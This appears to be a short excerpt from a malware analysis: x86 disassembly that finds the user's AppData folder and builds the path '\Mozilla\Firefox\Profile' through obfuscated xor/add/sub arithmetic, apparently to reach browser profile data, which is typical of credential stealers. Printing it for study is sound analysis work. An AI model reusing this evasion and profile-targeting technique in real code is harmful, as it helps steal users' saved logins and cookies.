 push 4
push 3000h
push 400h
push 0
push offset VirtualAlloc
pop eax
call eax
mov [ebp+lpString], eax
or eax, eax
jz loc_10003CAE
push 0 ; fCreate
push 1Ah ; nFolder
push [ebp+lpString] ; lpszPath
push 0 ; hwndOwner
call SHGetSpecialFolderPathW
or eax, eax
jz short loc_10003C9C
mov edi, [ebp+lpString]
push edi ; lpString
call lstrlenW
shl eax, 1
add edi, eax
xor eax, eax
sub eax, 0FFB2FFA4h
stosd
xor eax, 370033h
stosd
add eax, 0FFF1FFFAh
stosd
xor eax, 0D0005h
stosd
sub eax, 1B0010h
stosd
xor eax, 340035h
stosd
add eax, 0FFF3FFFCh
stosd
xor eax, 1E000Ah
stosd
sub eax, 280013h
stosd
xor eax, 3F002Eh
stosd
add eax, 0FFF9FFF4h
stosd
xor eax, 0C000Ah
stosd
sub eax, 64FFF9h ; \Mozilla\Firefox\Profile
stosd